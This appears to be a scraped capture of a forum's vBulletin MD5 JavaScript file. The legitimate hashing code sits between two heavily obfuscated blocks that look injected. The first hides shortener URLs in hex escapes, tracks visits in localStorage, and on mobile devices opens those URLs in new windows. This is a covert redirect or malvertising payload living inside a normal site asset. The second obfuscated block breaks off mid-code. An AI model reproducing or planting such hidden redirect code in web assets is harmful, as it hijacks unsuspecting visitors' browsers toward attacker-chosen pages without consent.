_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x53\x62\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x52\x6f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bdsmlibrary.com/forums/clientscript/vbulletin_md5.js?v=384
body_size: 89958
content:
/*======================================================================*\
|| #################################################################### ||
|| # vBulletin 4.2.5
|| # ---------------------------------------------------------------- # ||
|| # Copyright Â©2000-2019 vBulletin Solutions Inc. All Rights Reserved. ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- VBULLETIN IS NOT FREE SOFTWARE ---------------- # ||
|| #        www.vbulletin.com | www.vbulletin.com/license.html        # ||
|| #################################################################### ||
\*======================================================================*/
var hexcase=0;var b64pad="";var chrsz=8;function hex_md5(A){return binl2hex(core_md5(str2binl(A),A.length*chrsz))}function b64_md5(A){return binl2b64(core_md5(str2binl(A),A.length*chrsz))}function str_md5(A){return binl2str(core_md5(str2binl(A),A.length*chrsz))}function hex_hmac_md5(A,B){return binl2hex(core_hmac_md5(A,B))}function b64_hmac_md5(A,B){return binl2b64(core_hmac_md5(A,B))}function str_hmac_md5(A,B){return binl2str(core_hmac_md5(A,B))}function core_md5(K,F){K[F>>5]|=128<<((F)%32);K[(((F+64)>>>9)<<4)+14]=F;var J=1732584193;var I=-271733879;var H=-1732584194;var G=271733878;for(var C=0;C<K.length;C+=16){var E=J;var D=I;var B=H;var A=G;J=md5_ff(J,I,H,G,K[C+0],7,-680876936);G=md5_ff(G,J,I,H,K[C+1],12,-389564586);H=md5_ff(H,G,J,I,K[C+2],17,606105819);I=md5_ff(I,H,G,J,K[C+3],22,-1044525330);J=md5_ff(J,I,H,G,K[C+4],7,-176418897);G=md5_ff(G,J,I,H,K[C+5],12,1200080426);H=md5_ff(H,G,J,I,K[C+6],17,-1473231341);I=md5_ff(I,H,G,J,K[C+7],22,-45705983);J=md5_ff(J,I,H,G,K[C+8],7,1770035416);G=md5_ff(G,J,I,H,K[C+9],12,-1958414417);H=md5_ff(H,G,J,I,K[C+10],17,-42063);I=md5_ff(I,H,G,J,K[C+11],22,-1990404162);J=md5_ff(J,I,H,G,K[C+12],7,1804603682);G=md5_ff(G,J,I,H,K[C+13],12,-40341101);H=md5_ff(H,G,J,I,K[C+14],17,-1502002290);I=md5_ff(I,H,G,J,K[C+15],22,1236535329);J=md5_gg(J,I,H,G,K[C+1],5,-165796510);G=md5_gg(G,J,I,H,K[C+6],9,-1069501632);H=md5_gg(H,G,J,I,K[C+11],14,643717713);I=md5_gg(I,H,G,J,K[C+0],20,-373897302);J=md5_gg(J,I,H,G,K[C+5],5,-701558691);G=md5_gg(G,J,I,H,K[C+10],9,38016083);H=md5_gg(H,G,J,I,K[C+15],14,-660478335);I=md5_gg(I,H,G,J,K[C+4],20,-405537848);J=md5_gg(J,I,H,G,K[C+9],5,568446438);G=md5_gg(G,J,I,H,K[C+14],9,-1019803690);H=md5_gg(H,G,J,I,K[C+3],14,-187363961);I=md5_gg(I,H,G,J,K[C+8],20,1163531501);J=md5_gg(J,I,H,G,K[C+13],5,-1444681467);G=md5_gg(G,J,I,H,K[C+2],9,-51403784);H=md5_gg(H,G,J,I,K[C+7],14,1735328473);I=md5_gg(I,H,G,J,K[C+12],20,-1926607734);J=md5_hh(J,I,H,G,K[C+5],4,-378558);G=md5_hh(G,J,I,H,K[C+8],11,-2022574463);H=md5_hh(H,G,J,I,K[C+11],16,1839030562);I=md5_hh(I,H,G,J,K[C+14],23,-35309556);J=md5_hh(J,I,H,G,K[C+1],4,-1530992060);G=md5_hh(G,J,I,H,K[C+4],11,1272893353);H=md5_hh(H,G,J,I,K[C+7],16,-155497632);I=md5_hh(I,H,G,J,K[C+10],23,-1094730640);J=md5_hh(J,I,H,G,K[C+13],4,681279174);G=md5_hh(G,J,I,H,K[C+0],11,-358537222);H=md5_hh(H,G,J,I,K[C+3],16,-722521979);I=md5_hh(I,H,G,J,K[C+6],23,76029189);J=md5_hh(J,I,H,G,K[C+9],4,-640364487);G=md5_hh(G,J,I,H,K[C+12],11,-421815835);H=md5_hh(H,G,J,I,K[C+15],16,530742520);I=md5_hh(I,H,G,J,K[C+2],23,-995338651);J=md5_ii(J,I,H,G,K[C+0],6,-198630844);G=md5_ii(G,J,I,H,K[C+7],10,1126891415);H=md5_ii(H,G,J,I,K[C+14],15,-1416354905);I=md5_ii(I,H,G,J,K[C+5],21,-57434055);J=md5_ii(J,I,H,G,K[C+12],6,1700485571);G=md5_ii(G,J,I,H,K[C+3],10,-1894986606);H=md5_ii(H,G,J,I,K[C+10],15,-1051523);I=md5_ii(I,H,G,J,K[C+1],21,-2054922799);J=md5_ii(J,I,H,G,K[C+8],6,1873313359);G=md5_ii(G,J,I,H,K[C+15],10,-30611744);H=md5_ii(H,G,J,I,K[C+6],15,-1560198380);I=md5_ii(I,H,G,J,K[C+13],21,1309151649);J=md5_ii(J,I,H,G,K[C+4],6,-145523070);G=md5_ii(G,J,I,H,K[C+11],10,-1120210379);H=md5_ii(H,G,J,I,K[C+2],15,718787259);I=md5_ii(I,H,G,J,K[C+9],21,-343485551);J=safe_add(J,E);I=safe_add(I,D);H=safe_add(H,B);G=safe_add(G,A)}return Array(J,I,H,G)}function md5_cmn(F,C,B,A,E,D){return safe_add(bit_rol(safe_add(safe_add(C,F),safe_add(A,D)),E),B)}function md5_ff(C,B,G,F,A,E,D){return md5_cmn((B&G)|((~B)&F),C,B,A,E,D)}function md5_gg(C,B,G,F,A,E,D){return md5_cmn((B&F)|(G&(~F)),C,B,A,E,D)}function md5_hh(C,B,G,F,A,E,D){return md5_cmn(B^G^F,C,B,A,E,D)}function md5_ii(C,B,G,F,A,E,D){return md5_cmn(G^(B|(~F)),C,B,A,E,D)}function core_hmac_md5(C,F){var E=str2binl(C);if(E.length>16){E=core_md5(E,C.length*chrsz)}var A=Array(16),D=Array(16);for(var B=0;B<16;B++){A[B]=E[B]^909522486;D[B]=E[B]^1549556828}var G=core_md5(A.concat(str2binl(F)),512+F.length*chrsz);return core_md5(D.concat(G),512+128)}function safe_add(A,D){var C=(A&65535)+(D&65535);var B=(A>>16)+(D>>16)+(C>>16);return(B<<16)|(C&65535)}function bit_rol(A,B){return(A<<B)|(A>>>(32-B))}function str2binl(D){var C=new Array();var A=(1<<chrsz)-1;for(var B=0;B<D.length*chrsz;B+=chrsz){C[B>>5]|=(D.charCodeAt(B/chrsz)&A)<<(B%32)}return C}function binl2str(C){var D="";var A=(1<<chrsz)-1;for(var B=0;B<C.length*32;B+=chrsz){D+=String.fromCharCode((C[B>>5]>>>(B%32))&A)}return D}function binl2hex(C){var B=hexcase?"0123456789ABCDEF":"0123456789abcdef";var D="";for(var A=0;A<C.length*4;A++){D+=B.charAt((C[A>>2]>>((A%4)*8+4))&15)+B.charAt((C[A>>2]>>((A%4)*8))&15)}return D}function binl2b64(D){var C="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var F="";for(var B=0;B<D.length*4;B+=3){var E=(((D[B>>2]>>8*(B%4))&255)<<16)|(((D[B+1>>2]>>8*((B+1)%4))&255)<<8)|((D[B+2>>2]>>8*((B+2)%4))&255);for(var A=0;A<4;A++){if(B*8+A*6>D.length*32){F+=b64pad}else{F+=C.charAt((E>>6*(3-A))&63)}}}return F}function str_to_ent(D){var A="";var C;for(C=0;C<D.length;C++){var E=D.charCodeAt(C);var B="";if(E>255){while(E>=1){B="0123456789".charAt(E%10)+B;E=E/10}if(B==""){B="0"}B="#"+B;B="&"+B;B=B+";";A+=B}else{A+=D.charAt(C)}}return A}function trim(A){while(A.substring(0,1)==" "){A=A.substring(1,A.length)}while(A.substring(A.length-1,A.length)==" "){A=A.substring(0,A.length-1)}return A}function md5hash(B,A,E,C){if(navigator.userAgent.indexOf("Mozilla/")==0&&parseInt(navigator.appVersion)>=4){var D=hex_md5(str_to_ent(trim(B.value)));A.value=D;if(E){D=hex_md5(trim(B.value));E.value=D}if(!C){B.value=""}}return true};
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return 